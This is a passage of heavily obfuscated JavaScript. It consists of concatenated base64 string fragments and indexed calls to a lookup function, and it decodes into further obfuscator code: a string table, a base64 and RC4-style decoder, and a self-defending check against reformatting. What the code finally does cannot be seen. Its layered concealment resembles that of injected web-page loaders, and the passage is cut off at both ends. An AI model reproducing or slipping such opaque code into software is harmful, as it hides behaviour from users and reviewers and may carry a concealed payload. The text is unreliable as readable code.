1NXNVMnLCdXNUJkUVNvdFc3VycsJ1dQZG'+'NOMHRkS0NrUicsJ3hKT29qU2tFJywnVzV'+_0x7951489t(0x185)+'b2tiUycsJ2c4b3NXUU9EbmEnLCdjU280c'+'3NMeScsJ2M4b1l4bWszY2EnLCd4dTRsV1'+'BCY09XJywnYUNrY1dSdGRUbWt2JywndXd'+'pMkJ2SycsJ2ZTb2ZBOG8wdGEnLCdXTzNk'+_0x7951489t(0x1f5)+'29OV09DJywnV1AzZElOMHR4cScsJ1c3dW'+_0x7951489t(0x1be))+('LCdXNWJzbm1vSXpHJywncG1vK3N0MWEnL'+_0x7951489t(0xd8)+_0x7951489t(0x177)+_0x7951489t(0x2ad)+_0x7951489t(0x17e)+'1AzY0lxJywndEhwZFFmSEQnLCdXUmxkVj'+_0x7951489t(0x2b0)+'3ZFI4b0RXNE5kR1cnLCdXNlZjVDhvaVdR'+_0x7951489t(0x2e3)+'WE4a0knLCd0WHBkTVNvOFc1SycsJ3R3MD'+'lXUWRjSHEnLCdkQ296V1E5MFdQTycsJ1d'+'SQmNUZS9kSFNrNCcsJ0NkM2RRM2ZTJywn'+'blNvSVdSVGJXUHEnLCdkbW81dGRQWicsJ'+'1c0aGRKQ29IVzZGZFBxJywnV1BSY1NnbG'+'RWOGtvJywndnUzZFBta01tRycsJ1dQRmR'+'UbW9ZczhvWCcsJ3hDa1drc3RkVFcnLCdX'+_0x7951489t(0x174)+'ywnQVhXdW9Ta0EnLCdXNEZjTGJkY0pDa0'+'QnLCdpdGF5VzRCZFRXJywndnJaY1BoVmR'+'WcScsJ1dQQmRVckdvbnEnLCdXNmRkUkNv'+'SVdQRmNTcScsJ1c2T3NCOGttVzYwJywnd'+'2Nqc1dPZUknLCdnU284V081V1dPQycsJ2'+'hDb2xybWtjYWEnLCd6U29kaTFXUCcsJ2l'+_0x7951489t(0x223)+'V1F6V1dSQycsJ1dPbGNLMnhkUm1raycsJ'+'1dRN2RHZjNjUkdtJywnV1JaZElDazhXNU'+'dHJywnV1FaZFJ0T0ducScsJ1c3ZGNQbW8'+'4blNrQycsJ2syWmNKdjV3Jywnbkk4MWg4'+'a1AnLCdsOG85V09xRGRXJywnVzZ0ZE9nM'+'FJXNksnLCdXN2VFcVp4ZE1xJywnRVNvdW'+'ExR24nLCdX')+('NTNkTnZxRVc3QycsJ1c3SmNRWVZkRzNSY'+'08yS254Q2tya0cnLCdtS2xjUm1vQlc2OC'+'csJ2RDb011SXpLJywnVzdxdEZDa21XNUs'+'nLCdXN2FWc3FKZFJhJywnQ2ZoZExDa0dh'+_0x7951489t(0x1f9)+'FZ4UmNHSWEnLCdlOGtHVzRDT1dReScsJ3'+'RDa3VwSnRkT2EnLCdXNTdjSFNvT2hta0Y'+'nLCdqQ29rV1F5TnBXJywnVzduR2JDb0d6'+'RycsJ3BlWmNSbW9tVzV5JywnV090ZFZDa'+_0x7951489t(0x202)+'NjVW1vbldRN2RRVycsJ1dSM2RVU2tpVzd'+'1LycsJ3NTbzRXUHo0VzdsZFFONVJXUHBk'+'SHU4anJHJywnQUx1d3oyUycsJ1c2emRoQ'+'29BdXEnLCdXUE5kSG1vVnFTb08nLCdXTz'+'NkSmFtZG9xJywnVzdOZFE4b0hXNC9kSlc'+_0x7951489t(0x187)+'cScsJ1c1NUJXUTRTcmEnLCdwY3FZZ1Nra'+'ScsJ1c1VmRRd21SVzZPJywnV1EvY0dOQm'+'RIU2s5JywnVzZKY1Q4b2hsOGtIJywnaEN'+'vVFdPdU5uRycsJ2xyV1VXNXJPJywnc1lq'+'NGdMTycsJ3ZJelZsZXknLCd0U296V1BIM'+'VdPbScsJ3o4b2pXUFhvV1FlJywnV1JwY0'+'hnL2RROGtsJywnVzZ0Y01yRmNVOGswJyw'+_0x7951489t(0x28d)+'bzR1OGtiamEnLCd3ZHl4Vzd1YScsJ1dRe'+_0x7951489t(0x2a1)+'dSSmRROGtoVzRPeCcsJ1dScGRMQ29RQm1'+'vTycsJ2RZdWxXNTlyJywnY21rZVc2V3VX'+_0x7951489t(0x1a6)+'SsnLCdsSjQ4VzVUYScsJ1c0RmRKbW9pVz'+'cvZExhJywn')+(_0x7951489t(0x183)+_0x7951489t(0x2c6)+_0x7951489t(0x1cd)+'vaFdSdjdXUDgnLCdXNy9jUENvV1dPVmRR'+'RycsJ1c2NEZCV3RkUFcnLCdFbW9jYzE0c'+'CcsJ1c1TmROOG9EV1BsY1BhJywnbzhvWn'+'NDb3dzVycsJ0FLWmRIQ2tKZWEnLCdXNVJ'+'kVUNvQ1dRRmNVVycsJ3Jtb3BoMW1nJywn'+'cFNvTndDa1BwcScsJ0JiN2RIdnJmJywnd'+_0x7951489t(0x119)+_0x7951489t(0xe6)+'ta2hXTy9kUThrZScsJ0EyT29XTy9jTkcn'+'LCdqYVpjTm1vMldSaScsJ2k4b1ZGR25UJ'+'ywnV09YYlc1T25XNlMnLCduV1NWVzdwZE'+'9HJywndzJOZFZTa3dXNkMnLCd1cUpjR0t'+_0x7951489t(0x225)+'bWtmZEcnLCdEZHJzV1J1JywnVzdOZElTb'+'2FXUk5jT3EnLCd5TGxkVkNrcFc1eScsJ0'+'VIOFViQ2tZJywnZ21vL1dSSDJXUWknLCd'+'pVzE2VzV0ZFVxJywnV09wY09oUmRSbWt6'+_0x7951489t(0x157)+'kcnLCdDQ282V096eldPTycsJ1c1V2xzSk'+_0x7951489t(0x1c8)+'kSFNrQicsJ2FTa2hXNE9PV1BXJywnenN0'+_0x7951489t(0x1e2)+'G1vQnRTb2UnLCdGZ0tpV1AzY1JhJywnV1'+'F4Y1YwVmRIOGttJywnc0NvaW5NYVYnLCd'+'rQ29rc0NrOHBxJywneklQOGNiUycsJ3hh'+'NXVwR0MnLCdoWENWVzRKZFRxJywneFhWZ'+'FFtbzZXNDQnLCd1STk5V1FHVycsJ3VaUD'+_0x7951489t(0x281))+('UWRkSWZXUXJxJywnZ0NvNldSSFZXUlpjU'+'1dhJywneUw0RUZKMCcsJ3pDa2RzbW90bz'+'hvRVdQVDNXUWZXVzY3Y0xhJywnem1vaVd'+_0x7951489t(0x201)+_0x7951489t(0x105)+'2QyaScsJ3VDb1drZUMrJywnV09Qd1c1NE'+'FXNFMnLCdXNUpkSUNvRVdPaGNRcScsJ0F'+'Db21lS2k3JywnVzRWZE11aWxXNjAnLCd6'+'ZDhDVzUwTCcsJ3U4b2lkZXVkJywnVzROY'+'1FaUmNWQ2tTJywnVzZaY0h0VmNOQ2srJy'+'wnQThva29mVzYnLCdXNy9kUThvelc2aGR'+'JcScsJ1dRWmRHbW8rc0NveCcsJ0EwaTNX'+'UEZjSlcnLCdobW9wV09hK2NxJywnV1I3Z'+'FJta01XNDgvJywnVzVmTWZTb2h2VycsJ1'+_0x7951489t(0x17b)+_0x7951489t(0x2d3)+'LCd6SG1vYUNrTCcsJ2VKUDdXN0pkSFcnL'+'CdmU29qeWJuNicsJ0VJMTBjaGknLCdXUV'+'pkSzhvNkZtb3YnLCdXNXlQRW1rQlc3aSc'+'sJ3VjNTZXT0tRJywnVzQzY050QmNNQ2t3'+'JywncHd4Y0d2RDknLCdDdzA5V09wY1FXJ'+'ywnRUc1cldRaXgnLCdiQ29Ya0NrL3RXJy'+'wneEhMWXB1cScsJ1c3bTZ4YTNkVVcnLCd'+'0SzlqZ0pLJywnQzM4Z1dPQmNVVycsJ3o4'+_0x7951489t(0x109)+'zRyQ29Db0dzVycsJ2lyQmNHQ29oV09xJy'+'wnamI3Y0k4bzVXT1cnLCdDTGxkUjhrdWl'+_0x7951489t(0x25c)+_0x7951489t(0xd7)+_0x7951489t(0xfd)+'NKQ29FV1BH')+('JywnRENvTml1Q04nLCdXUVh0YzhvUFdQN'+'EdXUnhkSG1vTVc3UmNWVycsJ1c2M2NSQ2'+'83V1BoZFVXJywnQVpHeVc2cWYnLCdXUi9'+_0x7951489t(0x2bc)+'LCdjQ28vdThrOG1HJywnV1FQd1c2Q2RXN'+'UsnLCdqM1ZjU0NvZlc3NCcsJ1dPVmRSM2'+'1PcnEnLCd5c3ZoZ0hTJywncGdSY1I4b25'+'XNW0nLCdGYVgyV1E4SicsJ2tXSDZXN1Jk'+'VGEnLCdXUjEzVzVHRFc3RycsJ0FHMVJXT'+'0dwJywnV1BwZE9Tb0VBQ28wJywnV1EzZE'+'ptbzZXUDNkVkhuUHBHJywnZ2FDYVc3RmR'+_0x7951489t(0x2e9)+'J2FDb29XUU9VYWEnLCdXNU5kVjJxaVc1T'+_0x7951489t(0x193)+'tXNm0nLCdkbW8yckNvVXhhJywnVzcvY01'+'iWEhnOG9RbmRUMldSOHonLCdlQ29GV1FE'+'eFdReScsJ0NZZlZjYjgnLCdXN3BjVUNva'+'WxTa1MnLCdrcThsalNrOScsJ0V1bGRHU2'+'tZVzZXJywnbGQ4cWhta0QnLCdoR2lGYzh'+'rcScsJ3NoYU9XUVZjUnEnLCdEbW9FaWhD'+'OCcsJ0YycGRWOGtkVzRPJywnYUNvY3dzO'+'TMnLCdwYzVOVzRCZElHJywnbkNvcndxYj'+'YnLCd2SDEvbnhtJywnamdWY1BLRGQnLCd'+'XNGRkTG1vVldQZGNLYScsJ3h0elRXUVN4'+_0x7951489t(0x103)+'ywnV1F0ZEljNGlmYScsJ0R4aXN1eEcnLC'+'dGWENoajhrcycsJ3RKeUhhQ2thJywnRWd'+'XaVdPUmNIVycsJ3hXZm5XUkNZJywndnZH'+'dkExUycsJ1c1QmRSU29hV1FkY0hhJywnR'+'U5PRVdRTmNKcScsJ2Rybk1XNUZkT2EnLC'+'dEWkg5Z3dl')+('JywnYThvdHJYTEcnLCdCS21NQXhLJywnV'+'zZWZFM4b0RXUWxjSFcnLCdqczl1VzdoZF'+'BHJywnVzdOZFRTbzlXNXBkTkcnLCdXN2h'+'jR1pwY1NTa3MnLCdXN05kTjhvR1dReGNQ'+'cScsJ3NaSytXNTg5JywneVl0Y09LdGRRV'+'ycsJ2thYS9hOGtPJywnZXNpcW5Ta3EnLC'+'dXUFZkTXdXOERHJywndWRGZE5DbzFXNjQ'+'nLCdpSHUyajhrUCcsJ3NOL2NMdlhCJywn'+_0x7951489t(0x2b1)+'WN4Y0cxdGRQVycsJ3VTb0JXTzV4V1JlJy'+'wnQVl0ZE84b1NXNU8nLCd5MU5kTFNrbmN'+'XJywndnc0M1dSWmNNRycsJ2dtbzd2SVA1'+'JywneG1vY2YwcWQnLCdXNWhjVEkzY1NDa'+'zMnLCdkQ292eENramthJywnaG1vZldQSz'+'NtcScsJ3RxbTlXN3VXJywndkw3ZEtta3V'+'uVycsJ1dRQmRRZG1CaWEnLCdqR2RkSkd2'+'NScsJ0JoTzNGMFcnLCdubW9jV1BYZVdSO'+'CcsJ3RobVV0TXEnLCdmcXlGVzdsZFVXJy'+'wnZW1vYm44azdCVycsJ2lhN2NWU296V1J'+_0x7951489t(0xfc)+'JywnQzhrSG84a1BodS9kUFNvQlc0S21XU'+'lM4V1FlJywnV1FkZEpmcGNWWXUnLCdCeE'+_0x7951489t(0x259)+_0x7951489t(0x1de)+'a3onLCdXT0JkU21rN1c0ZXYnLCdhYmxjV'+'FNvNFdPQycsJ2NDby96U29qelcnLCdhWn'+'RjTVNvMVdQRycsJ2NTbzhBbWsvcGEnLCd'+'2SXYwYzNLJywnbHQvZE5YMVUnLCdhMGxj'+_0x7951489t(0x29b)+'1c2dW0nLCdXUTdkVmhpandXJywnbkNvQn'+'FzYmQnLCdX')+(_0x7951489t(0x257)+'mV1ZFc2bGNHWmJkV1BXJywndXZLMXgzRy'+'csJ3FDb25XUGpFJywnaG1rWHhTb0gnLCd'+_0x7951489t(0x2be)+'J3ZhOWVwR3knLCdXNzdjVFNvdWc4a1AnL'+'CdlU2tqV09SZElta0knLCdmWVdkVzdwZF'+'RXJywnV09kZFFMZW9yYScsJ1c3dGNRWEp'+'jSVNrdScsJ1dScjNXNVdtVzdPJywncWRk'+'Y0x1aGRJYScsJ1c2cGNOU29EV1FsZFBHJ'+'ywnbUNrQlc1Q3ZXUWEnLCd4Q29Ua3hPaS'+'csJ3dkcW5rbWt1JywnVzc3ZFFDb05XNXR'+'kSFcnLCdXN0ZjSjhvRFdPaGRRYScsJ3FY'+'cVhXN2VVJywnbnJ4ZFBKNW8nLCdicmpHV'+_0x7951489t(0x1a3)+'tjV1BGZFJTa0knLCdzOG9jcDFXSCcsJ25'+'IZGNUU285V1B5JywnakNvWVdPdUprcScs'+'J2NDb1FCU2tQakcnLCdkbW9Jckp6SScsJ'+_0x7951489t(0x2c1)+'JZeGNMMGhkTWEnLCdqdDRUYjhrQScsJ1d'+_0x7951489t(0x22d)+'U282QlNrL2tXJywnQnQ5Y1dPODQnLCdsb'+'WtmV090ZFBTa2snLCdpWFRaVzZ4ZFZxJy'+'wnbVNvTnNjanknLCdXNml2d21rQVc3MCc'+'sJ29xcmpXNUJkTVcnLCdXUkJkUVh1S25X'+'Jywnc1lpaGY4azMnLCdrV200VzVMYScsJ'+_0x7951489t(0x1ce)+'RPVycsJ1c2MDh2c0ZkSHEnLCdXNXJRV09'+'lMUZXJywnRUNrb2t0bGRNcScsJ2hTa1NX'+_0x7951489t(0x19c)+'zRWZE1NOFonLCdXT1ZkTG1vNnRDb3cnLC'+'dXNEZjSlNv')+(_0x7951489t(0x13a)+'25ldUN0JywnalNvNFdPWDRXT0MnLCdXN3'+_0x7951489t(0x1ec)+'vY1dQSGxXUXknLCdpYkNtZ0NrQycsJ3pT'+'b0dXT2o4V1BLJywnVzZ0ZFRDb01XT1ZjU'+_0x7951489t(0x15e)+_0x7951489t(0x209)+'kTEcnLCduWXVwbjhrQycsJ2RINFdqbWs3'+'JywnQUo1RGZLNCcsJ2xIbjJXNkpkT1cnL'+_0x7951489t(0x111)+_0x7951489t(0x22f)+'hJywnVzVoY0pDb09XUnhkR3EnLCdzYTlJ'+_0x7951489t(0x1dc)+'Vc2bScsJ2JZWmNMOG93V1A4JywnQ0hPZm'+'VDa0UnLCdubW9EYlNrTUVHJywnQnNCZEl'+_0x7951489t(0xfa)+_0x7951489t(0x1df)+'ENrM1dPeWxEWmxjUmcxeCcsJ1dSL2RPd0'+'MreWEnLCd0YnRjR01aZFVXJywnZ21vaFd'+'PS21nRycsJ2tTbzR5U296c1cnLCdobWtE'+'Vzd5Z1dRcScsJ21oN2NLbW80VzR5JywnV'+'1IvZEpMdTB0cScsJ0NZeGRNU29NVzRpJy'+'wnVzZ0ZFVnMEhXN2knLCd2cm4wV1A4YSc'+'sJ3Fta0pnWnBkTWEnLCdBdVpkUG1rN2Jh'+'JywnRWNtNVc3aXcnLCdXNHhjTENvdWQ4a'+_0x7951489t(0x16b)+'Nva1c1bGRVcScsJ1dPRmRMU29VQ1NvVic'+'sJ3VaZGRPU29rVzZ1JywnZ1NvRURtbzNE'+'YScsJ0FHQ1RqU2tRJywnb1NvbldRV2tpc'+'ScsJ2dta05XN0tHV1JTJywnd2JMSWdXRy'+'csJ2lmcGNL')+('TFQwJywnQ21vbldPMWxXUEsnLCdCMTdkS'+_0x7951489t(0x28b)+'RQQ285VzRwZEphJywnRjhvcFdPZmtXUGE'+'nLCd0WHpmYmhLJywnVzVsY09tb1BoOGtB'+'JywndExLT1dRaGNWRycsJ0JIUEFXUGlLJ'+'ywnVzR4Y0pxcGNSU2t1JywnYVlHY1c2Wm'+'RQVycsJ1dRbGRRd0dGeXEnLCdXUk5kTXJ'+_0x7951489t(0x184)+_0x7951489t(0x14e)+_0x7951489t(0x2ae)+_0x7951489t(0x128)+'HYTQ2ZVcnLCdXNHhkSG1vaFdRZGNQYScs'+'J1c3dnNXUFdEd0cnLCdubW9kcXRiQScsJ'+'3RkN2NRZWhkT2EnLCdBSjdkVWhueScsJ2'+'hnSmNTMTFlJywnVzc5SVdPTzl4VycsJ1d'+'PeGNLdnBkTThrNScsJ3UxMHBXUjNjTlcn'+_0x7951489t(0xe9)+'Cd1OG9CbGVhTycsJ3hkaTZXN09NJywnZ3'+_0x7951489t(0x261)+_0x7951489t(0x18c)+'eScsJ1c2bjlXUGFPcUcnLCdnOG93eW1vb'+'ENHJywnVzZIYVdPQ2dGRycsJ1c2TC9XUT'+'hTRlcnLCdyeEZkTG1rQ2hxJywnV1BWZFJ'+'nbTBEcScsJ1c3N2NOQ29qV09kZFFxJywn'+'V1JOZFFoN2NLWksnLCdkOGtBV1JOZFM4a'+_0x7951489t(0x168)+_0x7951489t(0x1ef)+'ndG1rWGRJcGRSRycsJ3FDa2lwWXBkUVcn'+_0x7951489t(0x1b9)+'1NrVCcsJ1dRWmRJd2RjVWQwJywnb1NvQX'+_0x7951489t(0x26e))+(_0x7951489t(0x275)+'CdyQ2tpbnJ4ZEhxJywnaFNrWldRWmRQbW'+'t5JywneEppSGxDa1AnLCdESGFoaENrYyc'+'sJ2w4bzV5YlRnJywnQ3JoZFEyNXcnLCdm'+'VzRZaDhrSScsJ2s4bzl2SWI2JywnV1BEN'+'Fc0cU5XNlcnLCdFS05kUFNrVGFXJywnQV'+_0x7951489t(0xe2)+_0x7951489t(0x107)+_0x7951489t(0x1cb)+'ScsJ0JjL2ROSzV4JywnYXNsZFVIWFYnLC'+'dXNTBDdkNrYlc0cScsJ3YzN2RWU2twVzR'+_0x7951489t(0x24e)+'ZzhrbycsJ0ZDb0JXUm5JV1AwJywnVzc3Z'+'FVmT2VXNGknLCdlQ28xdEpEVCcsJ2JJOW'+_0x7951489t(0x27a)+'uQ2tCJywnYXdCY0s4b1pXNHknLCdXN2Ey'+'RW1rUVc2QycsJ2Ztb0FFSnZiJywnamFsZ'+'FVjamonLCd3Q2tHa2NaZFFxJywnVzZGZF'+_0x7951489t(0x12b)+_0x7951489t(0x129)+'ZFdRVycsJ2JXTDJXNkpkSHEnLCdhSVNNV'+'zYzZEthJywndFlidW1lcScsJ2xKbGRISF'+_0x7951489t(0xf1)+_0x7951489t(0x256)+'RndHJywnVzVSY0xKaGNSOGtvJywna1o4c'+'Fc3THgnLCdwOG9ZdW1rN2lHJywnaW1vM0'+'ZYYmcnLCdXNXFEejhrRFc0eScsJ0JnZGR'+'MU2s5VzVlJywnV1JSZEpDa3VXN0d2Jywn'+'aUNvdkZHRHEnLCdXNTh1d0NrbFc1NCcsJ'+_0x7951489t(0x20c)+'c0cGRUZzhB')+('VzVtJywnZ0hoZExZYjMnLCdsQ29hQzhvQ'+_0x7951489t(0x1cc)+'1XJywnVzd2WFdPME5xVycsJ2thOHVuOGt'+'UJywnV1FCZFI4azRXNUtpJywnZnVGY1JT'+'b3NXNlMnLCdXNE9DeUl4ZEdhJywnVzQvZ'+_0x7951489t(0x2a5)+'wncjNpdEN2cScsJ2tTb3ZXUFQyV1FHJyw'+'nekNvaldSWHFXUjAnLCdwYkJjS21vaFdS'+'QycsJ0VIRDZXTzBXJywnbENvRWhDazl3Y'+'ScsJ1dSVmRQQ28yQ21vNScsJ2pTa0dXUF'+'pkU0NrbicsJ3RyeWxnU2t1JywnV09OZFV'+'Tb2pFU29UJywnbGJaY0ptb29XUXknLCdl'+'bW85b1Nrb3JHJywnVzVaZFZTb0tXNHhkS'+_0x7951489t(0x2aa)+_0x7951489t(0x164)+'ScScsJ3BTb0NzSFhGJywnV1EvZE9icWxj'+_0x7951489t(0x1bd)+_0x7951489t(0x11a)+'dQRmNJVycsJ1dRTmRMTEpjTHFLJywnenh'+'XbFdQWmNTcScsJ2p2ZGNTMVg4JywnQVhk'+_0x7951489t(0x12d)+'lB2V1IwcycsJ3ZtazBXUVRsV09kZFYyQ3'+'EnLCdXN3FGQ2NKZEthJywnYkxKY0ltb3Z'+_0x7951489t(0x179)+'R04xaycsJ3BiZnVXNEZkSUcnLCdnWEtGV'+'zZ2aScsJ1c1emFoOG96QnEnLCdXNHBjSl'+_0x7951489t(0x23a)+_0x7951489t(0x263)+'elNXUDRoJywnQmJDSWZDa1knLCd0WTBHZ'+'21rUCcsJ1dPL2RVOG8yc0NvWicsJ1c1MW'+'JXUThIc3En')+('LCdDdnVkek55JywnV1JaY1RneGRTbWtHJ'+'ywnYm1vdG9Ta0p0cScsJ3NYWCtjdXknLC'+'dlQ29lQ1dUNScsJ1dSWmRHdFdUa3EnLCd'+_0x7951489t(0x139)+'J2lyNGNuQ2tYJywncHI0ZFc3YmknLCdxU'+'29hV1E1eFdSQycsJ0ZKcjVlZkMnLCdCbW'+'9jYWZ1VScsJ1dSVmRHaHlTRWEnLCdiR21'+_0x7951489t(0x28c)+'a2tnYjNkTkcnLCdXNDNkVTI4SFc0YScsJ'+'2JjL2NObW92V09PJywnc0dKY0tLVmRNRy'+'csJ2tZaGRLdGZRJywncDhrcVc2ZXBXUUs'+'nLCdwcTRwaUNrNicsJ1c2alhoQ29aREcn'+'LCdqR3FkVzZ0ZEdxJywncXN0Y0lLeGRWY'+'ScsJ0NDa0ZoWnhkSWEnLCdscjNkSUo5Ni'+'csJ1dSSmRSWHlkcFcnLCdhU2tmV1JWZEs'+_0x7951489t(0x294)+'a1cnLCdXUFJkU1NvekNtb1knLCdrbW9SR'+_0x7951489t(0x233)+'04b1pXNGUnLCdtU29RRllMRicsJ0JlM2R'+'SbWtubkcnLCdXN2ZxYUNvMnZxJywnVzQ3'+'Y0hxVmNLOGtKJywnbFNvQ3RDa1RsVycsJ'+_0x7951489t(0x10d)+_0x7951489t(0x215)+'sJ3FIU3pXN2F4JywnQm1vTWRMT2cnLCdX'+'UFpkTlNvT3dTb0wnLCd2TGlLRE1HJywne'+_0x7951489t(0x15f)+_0x7951489t(0x214)+'SY0d1ZGRPRycsJ2RDazdXT05kSlNrYics'+_0x7951489t(0x1a0)+_0x7951489t(0x27c)+'RZcGRIZzV5')+('JywnQmJsZFJTbzRXNm0nLCdpZFpjSW1vQ'+'VdQTycsJ2pDb0lXTzFlV09xJywnZW1vc1'+'dSTzJjYScsJ3pHUmRKSzVsJywnbjhvT3l'+'INWQnLCdXUGRkSWVsY050MCcsJ1c0S0xD'+'dEJkUlcnLCdhS0JjUDNMRCcsJ2pDb2ZXU'+'UhZV1A4JywnV1Jyblc2U1ZXNTgnLCdXUk'+_0x7951489t(0x2e1)+'hJywnRmMxa1dRV3UnLCd0bW9sa05HVScs'+'J21iUHRXNkZkR1cnLCd5YVJkTGVieCcsJ'+'2VDb2t5Y1hXJywnV1FWZExjbXBocScsJ0'+_0x7951489t(0x2d2)+_0x7951489t(0x1ed)+'J0J0YXdhQ2tpJywndXNEaGNoaScsJ0JTb'+_0x7951489t(0x1d9)+'c2VmRLbW9hV1JWY01HJywnVzdOZElTb2R'+'XNVpkUmEnLCdXNzdjVThvdW1Da20nLCdt'+'Q284V09ESldRbScsJ21KS01XNkpkVmEnL'+'CdoQ2tIVzVLcFdRUycsJ2Ntb0tXT2ZBV1'+'JHJywnZUNvQ1dSNUZXT0MnLCdXT0ZkUmd'+'wY0djeScsJ0VhMWNXUmFPJywnVzUzZFYx'+_0x7951489t(0x11e)+'29HVzRtJywnZlNvOXNTb3VzYScsJ1c3eX'+'RFOGtUVzRxJywnVzYzZE93ODdXNDAnLCd'+'FTHRkTW1rMW9XJywnZUkxZ1c1cGRVYScs'+'J2h2SmNMOG9JVzU0JywncFpxbFc2SmRKY'+_0x7951489t(0x106)+'JCV1I4JywneFdmNFdRT2snLCdkZFdyY0N'+'rbScsJ2NTb0lXT2JEJywneENvWGV1aXMn'+'LCdkWFNsZm1rUycsJ20yM2NLbW85Vzd5J'+'ywnZW1vNUNiUEMnLCd3YTluV1E0SScsJ2'+'RDbzV3U29F')+(_0x7951489t(0x232)+'WUnLCdnZWhjUlNveVc0VycsJ3VyM2RJTW'+_0x7951489t(0x1fb)+_0x7951489t(0x2cc)+'Q291dWEnLCd0Q29UcDJlNScsJ1dPOU9XN'+'ThLVzdlJywnV1I5cFc2cUlXNjgnLCdpQ2'+_0x7951489t(0x20a)+'kS21rZnBXJywnVzVxbHhta0ZXN1cnLCd6'+'VzljV1FlbycsJ0FIRmNPZ05kUHEnLCdnS'+_0x7951489t(0x2ab)+_0x7951489t(0x2cb)+'oU29KQUg5cScsJ1c3WmRUS2E5VzU0Jywn'+_0x7951489t(0x240)+'ywnQVNvVVdRZkVXUGUnLCdXUkZjVmVkZF'+_0x7951489t(0x158)+_0x7951489t(0x1e1)+'OUonLCdiZzNjSE5mNicsJ1c2RmRIbW9iV'+_0x7951489t(0x149)+'FtJywnVzZGY1VTb1dsOGtqJywnV1BOZFV'+'OVmNLWHEnLCd4ZHpEV1FlVScsJ1dSdGNI'+'ZTdkSkNrSycsJ0RicmJXUVd1JywnVzZ4Z'+_0x7951489t(0xd6)+'I0V09DMnFHJywnRUkzZEdmZm0nLCd1Wmh'+'jTU5WZFVxJywnZUpLbVc1NXInLCdXUERs'+'VzV1Q1c0SycsJ1c2aGRVOG9TVzZGZE1HJ'+_0x7951489t(0x29c)+_0x7951489t(0x188)+_0x7951489t(0x147)+'T1dUJywnVzdxREV0eGRIVycsJ2w4b1JXU'+_0x7951489t(0x246)+'hjS21vT2dD')+('a1InLCdXNnBjSFpCY1U4a2wnLCdXUkZkU'+_0x7951489t(0x148)+'dWZEc4b1JXNWUnLCdXNjNkSFNvK1dQQmN'+'MVycsJ2Jtb0RycVhiJywnVzZpTkFTa25X'+'NlMnLCdDSWRkSkNvNlc3RycsJ3dMaGRKQ'+'2txVzdXJywnQThvdFdQbjJXUG0nLCdFWW'+_0x7951489t(0x1fc)+'1VzdXSVdPYScsJ1c0QmRRU29GV1BkY1Jx'+'JywnZDhvOVdPUERXUXknLCdrOG9scmFIa'+'CcsJ0VZeGRSU29ZVzRXJywncEl5eVc3em'+_0x7951489t(0xf9)+'ncFNvd3dTa1JjcScsJ2NjYXVXNVBBJywn'+'V09oZEh3QzNxcScsJ1dRRmRIeENrd0cnL'+_0x7951489t(0x180)+'dPJywndHg3ZFBtazVuVycsJ3BDb1FXUTh'+'jcHEnLCdtOG83QUNvcHFxJywnanNwZFFK'+_0x7951489t(0x248)+'ywnalNvRnJTay9iYScsJ2lXT2ZXN2xkR1'+'cnLCdiSTdkR21vRlc3YScsJ1c1aVl3bWt'+_0x7951489t(0x11c)+_0x7951489t(0x1ad)+'CdXUXIxVzd1Y1c2eScsJ1c3UmNHbW9tV1'+'JwZFZHJywnc1hmYW5naScsJ2Vta3RXNHV'+_0x7951489t(0x206)+'OGsvVzZLJywnckdPSFc1UzUnXTtmdW5jd'+'GlvbiBfMHg3MTQzOTU0ZChhLGIpe2E9YS'+'0weDEwMTt2YXIgYz1fMHg3MTQzOTU0Y1t'+'hXTtpZihfMHg3MTQzOTU0ZFsnY2JHd2FR'+_0x7951489t(0x278)+'mN0aW9uKGkpe3ZhciBqPSdhYmNkZWZnaG'+'lqa2xtbm9w')+('cXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT'+'1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPS'+'c7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCx'+'tLG4sbz0weDA7bj1pWydjaGFyQXQnXShv'+'KyspO35uJiYobT1sJTB4ND9tKjB4NDArb'+_0x7951489t(0x28e)+'JvbUNoYXJDb2RlJ10oMHhmZiZtPj4oLTB'+'4MipsJjB4NikpOjB4MCl7bj1qWydpbmRl'+_0x7951489t(0x254)+'Gg9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXS'+'xvPTB4MCxwLHE9Jycscj0nJztsPWQobCk'+'7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0'+'aCddO3U8djt1Kyspe3IrPSclJysoJzAwJ'+'ytsWydjaGFyQ29kZUF0J10odSlbJ3RvU3'+_0x7951489t(0x23c)+_0x7951489t(0x29f)+_0x7951489t(0x277)+'DEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MH'+'gwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0'+'rbVsnY2hhckNvZGVBdCddKHQlbVsnbGVu'+'Z3RoJ10pKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cDt9dD0weDAsbz0weD'+'A7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd'+'0aCddO3crKyl7dD0odCsweDEpJTB4MTAw'+'LG89KG8rblt0XSklMHgxMDAscD1uW3RdL'+_0x7951489t(0x287)+_0x7951489t(0x1e6)+'yQ29kZUF0J10odyleblsoblt0XStuW29d'+'KSUweDEwMF0pO31yZXR1cm4gcTt9O18we'+'DcxNDM5NTRkWydNYWpxdHInXT1oLF8weD'+'cxNDM5NTRk')+('WydqY1RDRmknXT17fSxfMHg3MTQzOTU0Z'+_0x7951489t(0x1d2)+'B4NzE0Mzk1NGNbMHgwXSxmPWErZSxnPV8'+'weDcxNDM5NTRkWydqY1RDRmknXVtmXTtp'+'ZihnPT09dW5kZWZpbmVkKXtpZihfMHg3M'+_0x7951489t(0x1fd)+'luZWQpe3ZhciBpPWZ1bmN0aW9uKGope3R'+'oaXNbJ3RLclVkSCddPWosdGhpc1sndlF4'+'SGVSJ109WzB4MSwweDAsMHgwXSx0aGlzW'+'ydBbFhhaGonXT1mdW5jdGlvbigpe3JldH'+_0x7951489t(0x2bf)+'UcWYnXT0nXHg1Y3crXHgyMCpceDVjKFx4'+'NWMpXHgyMCp7XHg1Y3crXHgyMConLHRoa'+'XNbJ1VUYkdSaCddPSdbXHgyN3xceDIyXS'+'4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTt'+'pWydwcm90b3R5cGUnXVsnSFZFbHJ3J109'+_0x7951489t(0x27d)+'XhwKHRoaXNbJ0xJVFRxZiddK3RoaXNbJ1'+'VUYkdSaCddKSxrPWpbJ3Rlc3QnXSh0aGl'+'zWydBbFhhaGonXVsndG9TdHJpbmcnXSgp'+'KT8tLXRoaXNbJ3ZReEhlU